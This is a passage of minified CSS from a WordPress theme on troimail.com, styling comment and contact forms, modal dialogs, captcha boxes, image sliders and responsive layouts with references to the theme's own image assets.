li{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/list-bg-02.png") 0 22px no-repeat;}.li-bg ul li.nitro-lazy{background:none !important;}.leave-a-cmmt-wrap{padding:15px 25px 0;border:1px solid #ddd;margin-top:30px;margin-bottom:30px;background:#fff;}.leave-a-cmmt-wrap h4{padding:10px 10px 20px 0;margin:0;color:#000;font:300 20px/20px roboto;}.leave-a-cmmt-wrap input[type=text],.leave-a-cmmt-wrap textarea{width:100%;border:1px solid #d2d2d2;color:#525453;background:#f8f8f8;}.leave-a-cmmt-wrap input[type=text]{height:45px;padding:0 12px;margin-bottom:12px;}.leave-a-cmmt-wrap textarea{height:100px;padding:10px 12px;margin-bottom:18px;resize:none;}.leave-a-cmmt-wrap .submit-btn{padding:7px 15px;margin:0;color:#fff;font:300 15px/18px roboto;background:#034da2;text-transform:uppercase;border:none;}.leave-a-cmmt-wrap .submit-btn:hover{background:#f57721;}.blog-comment-sec{padding-bottom:30px;}.blog-comment-sec h5{color:#3c3c3c;font-size:18px;padding-bottom:15px;font-weight:400;}.blog-comment-sec figure{margin:0;float:left;width:80px;}.blog-comment-sec .blog-cmt-atr{float:left;color:#9a9a9a;padding-top:15px;font:300 14px/18px roboto;display:block;}.blog-comment-sec .blog-cmt-atr a,.blog-comment-sec .blog-cmt-atr span{color:#034da2;}.blog-comment-sec .blog-cmt-atr a:hover{color:#0384ce;}.blog-comment-sec p{padding-top:30px;padding-bottom:0;}.blog-comment-sec ul{list-style:none;margin:0;padding:0;}.blog-content-wrap{margin-top:185px;}.blog-content-wrap .blog-futd-img-in{background:#e4e4e4;height:300px;margin:0 0 20px;max-width:100%;position:relative;}.blog-content-wrap .blog-futd-img-in img{bottom:0;height:auto;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0;width:auto;}.blog-content-wrap .b-pic{background:#fff;height:360px;margin:0 0 20px;max-width:100%;position:relative;}.blog-content-wrap .b-pic img{bottom:0;height:auto;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0;}.comment-box{border:1px solid #ddd;padding:28px;position:relative;}.comment-box img{pointer-events:none;position:absolute;top:32px;}.comment-box h3{margin:0 0 10px 45px;color:#3c3c3c;font-size:26px;font-weight:400;}.comment-box input[type=email],.comment-box input[type=text],.comment-box input[type=url],.comment-box textarea{width:100%;border:1px solid #cac9c9;margin-bottom:19px;padding:0 18px;font:400 14px "Open Sans",sans-serif;color:#7f7d7d;border-radius:3px;}.comment-box input[type=email],.comment-box input[type=text],.comment-box input[type=url]{height:42px;}.comment-box textarea{height:92px;padding:8px 18px;}.comment-box::-webkit-input-placeholder{color:#7e7c7d !important;opacity:1;}.comment-box:-moz-placeholder{color:#7e7c7d !important;opacity:1;}.comment-box::-moz-placeholder{color:#7e7c7d !important;opacity:1;}.comment-box:-ms-input-placeholder{color:#7e7c7d !important;opacity:1;}.comment-box input[type=submit]{background:#e11919;color:#fff;text-transform:uppercase;padding:10px 30px;float:right;line-height:18px;text-align:center;font-family:"Open Sans",sans-serif;font-size:19px;border-radius:4px;}.comment-box input[type=submit]:hover{background:#093894;}.comments-read{padding:20px 0;}.comments-read h4{font-size:26px;color:#3c3c3c;font-weight:400;margin-bottom:10px;}.comments-read .box{border-top:1px solid #ababab;padding:13px 0 0;}.comments-read .box img{float:left;}.comments-read .box .top{padding-bottom:10px;}.comments-read .box .top p{color:#9a9a9a;display:inline-block;float:left;margin:12px 0 0 15px;}.comments-read .box .top p a,.comments-read .box .top p span{color:#093894;font-size:15px;}.comments-read .box .top p a{font-style:normal;}.comments-read .box p{color:#414141;font-size:16px;line-height:21px;font-weight:400;}.modal-open{overflow:visible !important;padding-right:0 !important;}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0;}.modal.fade .modal-dialog{-webkit-transform:scale(.1);-ms-transform:scale(.1);transform:scale(.1);top:300px;opacity:0;-webkit-transition:all .6s;transition:all .6s;}.modal.fade.in .modal-dialog{-webkit-transform:scale(1);-webkit-transform:translate3d(0,-300px,0);-ms-transform:scale(1);transform:scale(1);transform:translate3d(0,-300px,0);opacity:1;}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{position:relative;width:auto;margin:10px;z-index:2000;}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0;}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}.modal-backdrop.fade{opacity:0;}.modal-backdrop.in{opacity:.5 !important;}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.43px;background:#093894;}.modal-header h4{font-size:20px;color:#fff;line-height:20px;}.modal-header .close{margin-top:-2px;width:40px;height:50px;position:absolute;top:2px;right:0;background:#093894;border:0;font:700 24px/50px Arial,Helvetica,sans-serif;color:#fff;text-align:center;cursor:pointer;-webkit-transition:all ease .5s;transition:all ease .5s;}.modal-title{margin:0;line-height:1.42857143;text-align:center;text-transform:uppercase;}.modal-body{position:relative;padding:15px 15px 0;}.modal-body h6{margin:0;padding:0;font-size:17px;font-weight:400;}.modal-footer{padding:0 15px 15px;text-align:right;}.modal-content .modal-footer .captcha-wrap p{margin-bottom:0;}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0;}.modal-footer .btn-group .btn+.btn{margin-left:-1px;}.modal-footer .btn-block+.btn-block{margin-left:0;}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto;}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5);}.modal-sm{width:300px;}}@media (min-width:992px){.modal-lg{width:900px;}}.clearfix:after,.clearfix:before,.modal-footer:after,.modal-footer:before{content:" ";display:table;}.center-block{display:block;margin-left:auto;margin-right:auto;}.pull-right{float:right !important;}.pull-left{float:left !important;}.hide{display:none !important;}.show{display:block !important;}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.answer-wrap,.c-submt-bttn,.faq-wrap,.testi-wrap,.testi-wrap h4{font-family:"Open Sans",sans-serif;}.hidden{display:none !important;}.affix{position:fixed;}.cap-box .ref-img,.input-holder,.pop-up .input-holder{position:relative;}.contact-wrap{width:100%;margin:0;padding:0 0 25px;}.contact-wrap h3{margin:0;padding:0 0 15px;font-size:20px;color:#000;}.contact-wrap h5{margin:0;padding:0 0 15px;font-size:17px;color:#252525;font-weight:400;}.contact-wrap h5 span a{font-size:15px;display:block;color:#e11919;}.contact-wrap h5 span a:hover{color:#252525;}.contact-wrap .map{margin:0;min-height:450px;}.contact-wrap .map a{font-size:15px;color:#252525;}.contact-wrap .map a:hover{color:#e11919;}.vw-lr,.vw-lr:focus{color:#252525;}.vw-lr{font-size:15px;}.vw-lr:hover{color:#e11919;}.contact-wrap a[href^=tel]:hover{color:#252525;}.contact-wrap input[type=email],.contact-wrap input[type=tel],.contact-wrap input[type=text],.contact-wrap textarea{background:#fff;border-radius:5px;font-family:"Open Sans",sans-serif;font-size:13px;color:#000;height:35px;width:100%;display:block;outline:0;margin:0 3px 8px 0;padding:0 8px;}.contact-wrap input:focus{outline:0;border:none;}.contact-wrap textarea{width:100%;resize:none;height:121px;overflow:hidden;margin:0 0 20px;padding:5px 0 0 7px;}.formleft,.formright{width:47%;margin:0;padding:0;}.formleft{float:left;}.formright{float:right;}.cont-captcha-wrap{width:100%;padding:0;margin:0;}.c-submt-bttn{background:#e11919;color:#fff;font-size:19px;text-transform:uppercase;text-align:center;padding:3px 20px;float:right;}.faq-wrap,.testi-wrap h4{font-size:15px;}.c-submt-bttn:hover{background:#d27202;color:#fff;}.faq-wrap{cursor:hand;cursor:pointer;color:#666 !important;margin:10px 10px 5px 0;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/faq-icon.png") 8px no-repeat #f7f7f7;padding:10px 10px 10px 52px;width:100%;border:1px solid #e9e9e9;line-height:28px;}.faq-wrap.nitro-lazy{background:none !important;}.testi-wrap,.testi-wrap h4{line-height:23px;}.answer-wrap{width:100%;padding:13px 13px 0;background:#fff;color:#898d8d !important;font-size:14px;display:none;}.testi-wrap{width:100%;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/cort-satrt.png") 15px 30px no-repeat #f2f2f2;font-size:15px;color:#696061;margin:0 0 20px;padding:40px 15px 40px 50px;border-bottom:1px solid #c9cccd;}.testi-wrap.nitro-lazy{background:none !important;}.testi-wrap h4{color:#333;margin:0;font-weight:600;font-style:normal;}.testi-wrap h4 span{font-weight:400;font-style:italic;display:block;}.pop-up{padding:20px 0 0;}.pop-up input[type=email],.pop-up input[type=tel],.pop-up input[type=text],.pop-up textarea{width:100%;border:1px solid #e5e5e5;margin-bottom:10px;padding:0 10px;font:400 15px "Open Sans",sans-serif;color:#000;}.pop-up select{width:100%;border:1px solid #e5e5e5;margin-bottom:12px;padding:0 6px;font:400 15px "Open Sans",sans-serif;color:#000;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/drop-down.jpg") 98% 50% no-repeat #fff;outline:0;}.pop-up select.nitro-lazy{background:none !important;}.pop-up select option{padding:5px;}.pop-up textarea{height:80px;padding:5px 10px;}.pop-up .cap-box{text-align:right;height:120px;}.pop-up .cap-box .shape{color:#cb8202;}.pop-up .cap-box span{text-transform:uppercase;}.pop-up .submit-bttn{margin-top:15px;border-radius:0;}.cap-box .btn-grp{float:left !important;}.cap-box .captcha-image-contact{border:1px solid #c6b9b9;background:#fff;width:26px;height:26px;display:inline-block;text-align:center;line-height:22px;margin-left:6px;}#captcha_div_contact_2 p,#captcha_div_contact_5 p,#captcha_div_contact_7 p,#captcha_div_contact_8 p{font:400 14px/20px Asap,sans-serif;position:relative;}.cap-box .ref-img{width:21px;height:21px;display:inline-block;}#captcha_div_contact_5 p,#captcha_div_contact_7 p,#captcha_div_contact_8 p{color:#000;}#captcha_div_contact_7 .btn-grp,#captcha_div_contact_8 .btn-grp{float:right !important;}#formcontact_2 .modal-footer,#formcontact_5 .modal-footer,#formcontact_7 .modal-footer,#formcontact_8 .modal-footer{text-align:left;}#formcontact_2 textarea,#formcontact_5 textarea{resize:none;}.wait-contactform-contact1,.wait-contactform-contact2,.wait-contactform-contact3,.wait-contactform-contact4,.wait-contactform-contact5,.wait-contactform-contact6,.wait-contactform-contact7,.wait-contactform-contact8{float:left;font-size:13px;width:105px !important;padding-top:10px;padding-left:2px;}.wait-contactform-contact1{font-size:13px;width:105px !important;padding-top:10px;right:24px;position:absolute;padding-left:2px;}.pls-wait-img-contact{position:relative;top:3px;width:20px;float:left;}.pls-wait-text-contact{float:left;color:#000;}#formcontact_4 .modal-footer{border:none;}#captcha_div_contact_4 p{text-align:right;}#formcontact_4 .cap-box .btn-grp{margin-left:20%;}span.error,span.errors{background:#e11919;color:#fff;display:none;font-size:10px;padding:4px 9px;position:absolute;right:0;text-align:right;top:-21px;width:auto;z-index:9;font-weight:400;}.input-holder.error input,.input-holder.error select,.input-holder.error textarea{border:1px solid #e11919 !important;}.modal-open .modal{overflow:auto;}.modal-open{overflow-y:auto;z-index:9999;}.modal-footer .submit-bttn{font-size:14px !important;margin-top:5px;margin-left:10px;float:right;}.wait-contactform-contact4{font-size:13px;width:105px !important;padding-top:15px;position:relative;top:-46px;left:10px;}@media (min-width:1199px){.img-midle{padding-top:135px;}.home-form #captcha_div_contact_1 p{padding-left:20px;text-align:right;}.modal-footer .submit-bttn{margin-top:0;}}.img-midle{text-align:center;}#formcontact_2 #captcha_div_contact_2 p,#formcontact_5 #captcha_div_contact_5 p,#formcontact_7 #captcha_div_contact_7 p,#formcontact_8 #captcha_div_contact_8 p{text-align:right;}.img-midle img{float:none;max-width:100%;}@media (max-width:1199px){.img-midle img{float:none;padding-top:20px;}}.back-bttn,.back-top i,.inner-right-wrap .more-info{float:right;}.back-bttn{background:#e11919;color:#fff;font:14px/18px "Open Sans",sans-serif;padding:5px 20px;margin-bottom:10px;-webkit-transition:none;transition:none;}.back-bttn:hover{background:#093794;color:#fff;}.back-bttn:hover a{-webkit-transition:none;transition:none;}.acc_head::after,.accordion_in.acc_active .acc_head::after{-webkit-transition:all ease .2s;-moz-transition:all ease .2s;}#commentform P{font-size:16px;}#commentform P a{color:#093894;}#commentform P a:hover{color:#e11919;}.relative{position:relative;}.back-top{position:absolute;top:-10px;right:0;z-index:555;display:block;margin:10px 0 0;width:65px;height:40px;text-transform:uppercase;}.back-top span{font:400 12px/20px Roboto,sans-serif;color:#fff;display:inline-block;position:relative;top:5px;}.back-top i{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/arrow.png") 7px 12px no-repeat #333;width:26px;height:36px;display:inline-block;}.back-top i.nitro-lazy{background:none !important;}.back-top:hover i{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/arrow.png") 7px 12px no-repeat #ccc;}.back-top:hover i.nitro-lazy{background:none !important;}.back-top:hover span{color:#999;}.sitemap-main ul{padding:0 0 0 20px;display:block;}ul .sub-menu{margin-bottom:0;}.sitemap-main ul li{list-style:none;margin-bottom:5px;padding-left:18px;position:relative;}.sitemap-main ul li::before{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png") -61px -116px no-repeat !important;content:"";height:20px;left:0;position:absolute;top:5px;width:20px;}.sitemap-main ul li a{color:#666;}.sitemap-main ul li a:hover{color:#e11919;}ul ul.sitemap-sub{padding-bottom:10px;}.captcha_active .shape-color{fill:#e11919 !important;}::-webkit-input-placeholder{color:#000 !important;opacity:1 !important;}:-moz-placeholder{color:#000 !important;opacity:1 !important;}::-moz-placeholder{color:#000 !important;opacity:1 !important;}:-ms-input-placeholder{color:#000 !important;opacity:1 !important;}#captcha_div_contact_2 p,.inner-right-wrap h4 a{color:#000;}.bxslider1 .col-md-6,.pd-zero{padding-left:0;padding-right:0;}.captcha_div_contact_1 p span:first-child{font-weight:500;}.backbtn-contact{margin-top:20px;}.span-bold{font-weight:bolder;}.mob-menu-out{display:none;}.inner-right-wrap h4 a:hover{color:#e11919;}.inner-right-wrap h2{font-size:21px;}.blog-left-wrap ul{padding:0 0 0 20px;display:inline-block;margin:0;}.blog-left-wrap ul li{list-style:none;margin-bottom:15px;padding-left:18px;font-size:14px;color:#595654;position:relative;line-height:23px;}.blog-left-wrap ul li::before{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/red-bullet.png") no-repeat;content:"";height:50px;position:absolute;top:7px;left:0;}.blog-left-wrap ol{padding:0 0 0 30px;display:block;}.blog-left-wrap ol li{list-style:decimal;margin-bottom:5px;font-size:15px;}@media (max-width:767px){.galery-outer{padding-top:0;}.inner-right-wrap,.hide-banner{margin-top:0;}.home-form .captcha-wrap{width:100% !important;padding-top:0 !important;}.wait-contactform-contact1{float:none !important;font-size:13px !important;width:105px !important;padding-top:10px;right:27px !important;top:36px !important;position:absolute !important;padding-left:2px !important;}.inner-banner-out{min-height:269px;}.inner-right-wrap .team-outer-wrap img{width:100%;}}.footer-wrap-out ul li.current-menu-ancestor>a,.footer-wrap-out ul li.current-menu-item>a,.footer-wrap-out ul li.current-page-ancestor>a,.footer-wrap-out ul li.current-page-parent>a,.footer-wrap-out ul li.current_page_ancestor>a,.footer-wrap-out ul li.current_page_parent>a{color:#fff;}.practice-out .bx-viewport{height:auto !important;}.alignleft,.alignnone{max-width:100%;float:left;margin:5px 15px 10px 0;}.alignright,.home-cap-img{float:right;}.alignright{max-width:100%;margin:5px 0 10px 15px;}.aligncenter{max-width:100%;float:none;margin:auto auto 10px;display:block;}#formcontact_2 #captcha_div_contact_2 .btn-grp,#formcontact_2 #myModal .modal-footer .submit-bttn,#formcontact_5 #captcha_div_contact_5 .btn-grp,#formcontact_5 #myModal .modal-footer .submit-bttn,.wait-contactform-contact1,.wait-contactform-contact2,.wait-contactform-contact3,.wait-contactform-contact4,.wait-contactform-contact5,.wait-contactform-contact6,.wait-contactform-contact7,.wait-contactform-contact8{float:right !important;}.modal-content span.error,.modal-content span.errors{right:0;left:auto;top:-30px;}.modal-content span.error::after,.modal-content span.errors::after{left:auto;right:6px;}@media only screen and (min-width:1024px) and (max-width:1199px){.footer-curv-in{padding-bottom:17px !important;padding-left:23px !important;}.footer-curv-in a{}}@media (max-width:1199px){.rss-bttn{font-size:17px;}.inner-left-wrap h3{font-size:18px;}.pagination .wp-paginate{margin-top:0;}.blog-content-wrap{margin-top:130px;}.back-bttn,.backbtn-contact{display:none !important;}.bordr-repeat.contact{display:none;}#back-top{display:none !important;}.wait-contactform-contact4{float:right;font-size:13px;width:105px !important;padding-top:15px;position:relative;top:0;left:0;}.header-wrap{margin-top:0;}.ph-top-fx{display:none;}.main{padding-top:0;}.header-wrap .ph-top{font-size:20px;margin-right:54px;}.home-form-out .home-form input{margin:0 0 8px;}.practice-out .practice .pract-slider .white-box{width:260px;margin:0 20px 22px 0;}.footer-curv .footer-curv-in{text-align:center;}.footer-curv .footer-curv-in a{text-align:center;display:inline-block;}#formcontact_4 .cap-box .btn-grp{margin-left:0;}.header{box-shadow:0 2px 5px 0 rgba(0,0,0,.51);}.banner-out{margin-top:76px;}.banner-out .banner{padding-top:60px;}.footer-wrap-out .foot-address{padding:40px 5px 25px;}.inner-banner-out .banner{padding-left:310px;}.contact-wrap .map{margin-bottom:20px;}.back-top{display:none !important;}.img-midle{padding-top:80px;}}@media (max-width:1023px){.footer-curv .footer-curv-in p{float:none;}.inner-banner-out .banner{padding-left:105px;}.footer-wrap-out .foot-address.paddn{padding:10px 5px 15px;}.footer-wrap-out .foot-address.paddn>br{display:none;}.foot-sm-wrap{width:50%;}.header-wrap{padding-bottom:25px;}.inner-left-wrap .side-form .submit-bttn{float:left;}.wait-contactform-contact3,.wait-contactform-contact6{left:168px;}.header-wrap .ph-top{font-size:20px;margin-right:76px;}.wait-contactform-contact1{float:none;font-size:13px;width:105px !important;padding-top:10px;right:27px !important;top:76px;position:absolute;padding-left:2px;}}@media (max-width:991px){#formcontact_4 .cap-box .btn-grp{margin-left:434px;}.home-form-out .home-form input,.home-form-out .home-form textarea{margin:0 4px 8px 0;}.home-form-out .home-form select{margin:0 4px 13px 0;}.blog-test-in{margin-bottom:95px;}.min-ht,.min-htt{min-height:auto;}.inner-left-wrap h3{font-size:18px;}.inner-left-wrap .side-form,.inner-left-wrap .side-inner-box{padding:15px 10px;}.inner-left-wrap .side-inner-box h4{font-size:24px;margin-bottom:15px;}.inner-left-wrap .side-inner-box p{font-size:14px;}.ul-width{width:51%;}.inner-right-wrap h1,.inner-right-wrap h2{font-size:32px;}.inner-right-wrap h3{font-size:23px;margin-bottom:15px;}.inner-right-wrap img{margin:0 15px 15px 0;}.footer-curv .footer-curv-in p{margin:0;line-height:30px;}.footer-curv .footer-curv-in a{text-align:center;display:inline-block;}.footer-curv .footer-curv-in{padding:10px 0 0;text-align:center;}.formleft,.formright{width:100%;}.home-form-out .captcha-wrap{width:100% !important;min-height:95px !important;}}@media (max-width:767px){.contact-wrap{padding-bottom:0;}.contact-wrap #captcha_div_contact_4 p{font-size:14px;}#formcontact_4 .modal-footer .submit-bttn{float:right !important;}.cap-height{float:right;width:282px;}.img-midle{padding-top:0 !important;}.foot-address p{text-align:center;}.foot-address .foot-sm-wrap{width:100%;text-align:center;}.footer-curv .footer-curv-in p{font-size:15px;}.blog-content-wrap{margin-top:30px;}#formcontact_4 .cap-box .btn-grp{margin-left:0;}#captcha_div_contact_4 p{margin-bottom:0;}.banner-sf{width:auto;font-size:25px;padding:5px 10px;line-height:36px;}.banner-sf span{font-size:34px;margin-top:5px;}.requst-bttn,.requst-bttn2{font-size:16px;padding:5px 10px;}.requst-bttn2{float:none;}.home-form-out .home-form input{width:100%;margin:0 0 5px;}.practice-out .practice .pract-slider .white-box{width:100%;margin:0 0 22px;}.home-form-out .home-form .home-form-h3{font-size:17px;}.practice-out .practice .practice-h3{font-size:28px;}.practice-out{background-size:cover;height:auto;}.home-form-out .home-form textarea{width:100%;margin:4px 0 2px;height:65px;}.mid-content-wrap{padding:40px 0 20px;}.mid-content-wrap .line-brdr{height:auto;}.mid-content-wrap h1,.mid-content-wrap h3{padding:0;}.footer-curv{padding:12px 10px 12px 180px;width:100%;margin:0 auto 20px;background-size:18% auto;}.footer-curv .footer-curv-in{font-size:15px;line-height:25px;padding:10px;}.footer-curv .footer-curv-in p{line-height:25px;}.footer-curv .footer-curv-in a{font-size:20px;text-align:center;display:inline-block;margin-top:10px;}.footer-wrap-out .footer-mainlinks-home{text-transform:none;text-align:center;background:#600;padding:7px 0;width:100%;display:inline-block;margin:0 0 3px;}.footer-wrap-out .footer-mainlinks-home:hover{background:#9f0416;}.footer-wrap-out ul{margin:0;padding:0;width:100%;}.footer-wrap-out ul li{list-style:none;}.footer-wrap-out ul li a{text-transform:none;text-align:center;padding:7px 0;width:100%;display:inline-block;margin:0 0 3px;border-bottom:1px dotted #ccc;}.footer-wrap-out .foot-address{padding:10px 20px 25px;}.header-wrap .mob-menu-out,.mob-menu-out{padding:0 15px;height:50px;display:block;}.header-wrap{margin-top:50px;}.header-wrap .logo{margin:0 auto;float:none;display:block;}.header img{display:block;margin:auto;}.header-wrap .ph-top{margin:auto;float:none;display:none;}.banner-out{margin-top:0;}.mob-menu-out{background:#f2f2f2;position:absolute;right:0;z-index:9;border-bottom:1px solid #ddd;}.header-wrap .mob-menu-out{background:#000;position:fixed;top:0;width:100%;z-index:1000;}.mob-menu-out .mob-btn{float:right;top:-25px;}.footer-wrap-out .foot-address,.mid-content-wrap ul li,.ph-top-fx{float:none;}.ph-top-fx{font-size:24px;color:#252525;font-family:"Open Sans",sans-serif;line-height:0;margin-top:15px;display:block;}.ph-top-fx a{text-decoration:none;color:#252525;cursor:default;line-height:18px;}.mob-menu-out{width:100%;top:0;}.header-wrap .sm-top{float:none;margin:20px auto 0;display:block;padding:0;width:115px;border-right:none;text-align:center;}.inner-left-wrap h3{font-size:19px;}.inner-left-wrap{margin-bottom:20px;}.ul-width{width:100%;}.inner-right-wrap img{width:100%;margin:0 0 15px;}.blog-left-wrap .post-top-wrap .post-date{font-size:26px;}.blog-left-wrap .post-top-wrap .post-date span{font-size:14px;}.blog-left-wrap .post-top-wrap p{padding:0 0 0 10px;display:inline;}.blog-left-wrap .post-top-wrap .blog-sm-wrap{margin:0;}.blog-min-ht{height:auto;}.rss-bttn{font-size:18px;padding:10px 20px 10px 15px;}.blog-strch-wrap h3{font-size:25px;}.ph-top-fx{padding-left:0;text-align:left;}.header{position:relative;max-width:100%;}.inner-banner-out{margin-top:0 !important;}.inner-content-wrap{padding-bottom:5px;}#menu-footer-menu-2{margin-top:0;}#menu-footer-menu-3 li:first-child{margin-bottom:0 !important;}#menu-footer-menu-3 li:first-child a{text-transform:uppercase;}.comment-box h3{font-size:22px;}.home-form-out .captcha-wrap{min-height:75px !important;}.home-form-out .home-form select{margin-bottom:6px;}.list-box{margin-bottom:10px;}.content-gray-out .content-gray-wrap h3{margin-top:35px;font-size:15px;}.mid-content-wrap ul li:nth-child(2){margin-left:0;}.mid-content-wrap ul li img{display:block;margin:20px auto 0;text-align:center;width:auto;}.paddn-top{padding:0;}.mid-content-wrap h1,.mid-content-wrap h3{font-size:23px;line-height:30px;margin-bottom:20px;}.blog-test-wrap{padding:20px 0;}.foot-sm-wrap .fa-google-plus{position:static;}.footer-wrap-out .footer-mainlinks{padding-bottom:0;}.foot-sm-wrap{text-align:center;width:100%;padding-bottom:15px;}.back-top{display:none !important;}}@media (max-width:479px){.home-form-out .home-form .captcha-wrap p{font-size:14.5px;}#formcontact_2 .modal-footer,#formcontact_5 .modal-footer{text-align:left;height:180px;}.home-form-out .home-form .submit-bttn{width:80px !important;font-size:16px !important;}.banner{width:100%;padding:60px 0 0 !important;}.banner-out{min-height:200px;}.practice-out .practice .practice-h3{margin-bottom:20px;}.line-brdr{background:0 0;}.footer-curv{padding:12px 10px 12px 110px;}.foot-address p{text-align:center;}.blog-left-wrap{margin-top:25px;}#formcontact_2 .modal-footer .submit-bttn,#formcontact_5 .modal-footer .submit-bttn{float:right;padding:7px 12px;margin-top:5px;}#myModal .modal-header h4{font-size:17px;}.blog-left-wrap .post-top-wrap .blog-sm-wrap{float:left;padding-top:10px;}.practice-out .practice .pract-slider .white-box{height:auto !important;}.wait-contactform-contact1{float:none;font-size:13px;width:105px !important;padding-top:10px;right:12px !important;top:58px !important;position:absolute;padding-left:2px;}.requst-bttn,.requst-bttn2{display:inline-block;width:100%;margin-bottom:5px;text-align:center;}.home-form .btn-grp{float:right !important;color:#fff;position:relative;right:103px;}.banner-sf span{font-size:28px;}.gallery-video-box .videos-div{width:100%;}}.home-gallery .bx-wrapper{position:relative;margin:0 auto 60px;padding:0;}.home-gallery .bx-wrapper img{display:block;}.home-gallery .bx-wrapper .bx-viewport{-webkit-transform:translatez(0);-ms-transform:translatez(0);transform:translatez(0);}.home-gallery .bx-wrapper .bx-controls-auto,.home-gallery .bx-wrapper .bx-pager{position:absolute;bottom:-30px;width:100%;}.home-gallery .bx-wrapper .bx-loading{min-height:50px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/bx_loader.gif") center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;}.home-gallery .bx-wrapper .bx-loading.nitro-lazy{background:none !important;}.home-gallery .bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px;}.home-gallery .bx-wrapper .bx-controls-auto .bx-controls-auto-item,.home-gallery .bx-wrapper .bx-pager .bx-pager-item{display:inline-block;}.home-gallery .bx-wrapper .bx-pager.bx-default-pager a{background:#c8c8c8;text-indent:-9999px;display:block;width:17px;height:17px;margin:0 5px;outline:0;border-radius:25px;}.home-gallery .bx-wrapper .bx-pager.bx-default-pager a.active,.home-gallery .bx-wrapper .bx-pager.bx-default-pager a:hover{background:#009bec;}.home-gallery .bx-wrapper .bx-prev{left:-30px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/themes.png") top left no-repeat;}.home-gallery .bx-wrapper .bx-prev.nitro-lazy{background:none !important;}.home-gallery .bx-wrapper .bx-next{right:-20px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/themes.png") top right no-repeat;}.home-gallery .bx-wrapper .bx-next.nitro-lazy{background:none !important;}.home-gallery .bx-wrapper .bx-prev:hover{background-position:0 0;}.home-gallery .bx-wrapper .bx-next:hover{background-position:-26px 0;}.home-gallery .bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:27px;height:49px;text-indent:-9999px;z-index:10;}.home-gallery .bx-wrapper .bx-controls-direction a.disabled{display:block;}.home-gallery .bx-wrapper .bx-controls-auto{text-align:center;}.home-gallery .bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/controls.png") -86px -11px no-repeat;margin:0 3px;}.home-gallery .bx-wrapper .bx-controls-auto .bx-start.nitro-lazy{background:none !important;}.home-gallery .bx-wrapper .bx-controls-auto .bx-start.active,.home-gallery .bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0;}.home-gallery .bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/controls.png") -86px -44px no-repeat;margin:0 3px;}.home-gallery .bx-wrapper .bx-controls-auto .bx-stop.nitro-lazy{background:none !important;}.home-gallery .bx-wrapper .bx-controls-auto .bx-stop.active,.home-gallery .bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px;}.home-gallery .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%;}.home-gallery .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px;}.home-gallery .bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:rgba(80,80,80,.75);width:100%;}.home-gallery .bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px;}.blog-home .bx-wrapper{position:relative;margin:0 auto 60px;padding:0;}.blog-home .bx-wrapper img{display:block;}.blog-home .bx-wrapper .bx-viewport{-webkit-transform:translatez(0);-ms-transform:translatez(0);transform:translatez(0);}.blog-home .bx-wrapper .bx-controls-auto,.blog-home .bx-wrapper .bx-pager{position:absolute;bottom:-30px;width:100%;}.blog-home .bx-wrapper .bx-loading{min-height:50px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/bx_loader.gif") center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;}.blog-home .bx-wrapper .bx-loading.nitro-lazy{background:none !important;}.blog-home .bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px;}.blog-home .bx-wrapper .bx-controls-auto .bx-controls-auto-item,.blog-home .bx-wrapper .bx-pager .bx-pager-item{display:inline-block;}.blog-home .bx-wrapper .bx-pager.bx-default-pager a{background:#c8c8c8;text-indent:-9999px;display:block;width:17px;height:17px;margin:0 5px;outline:0;border-radius:25px;}.blog-home .bx-wrapper .bx-pager.bx-default-pager a.active,.blog-home .bx-wrapper .bx-pager.bx-default-pager a:hover{background:#009bec;}.blog-home .bx-wrapper .bx-prev{left:-30px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/blog-arrow.png") top left no-repeat;}.blog-home .bx-wrapper .bx-prev.nitro-lazy{background:none !important;}.blog-home .bx-wrapper 